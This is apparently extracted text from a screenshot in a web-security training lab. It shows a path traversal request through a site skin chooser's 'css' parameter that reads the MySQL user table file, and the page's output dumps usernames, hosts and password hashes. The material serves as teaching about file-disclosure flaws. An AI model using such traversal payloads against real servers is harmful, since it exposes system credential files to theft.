 http://wahh-live/mdsecportal/customise?css=../../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
------------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
------------------------------------------------------------------------------------
100%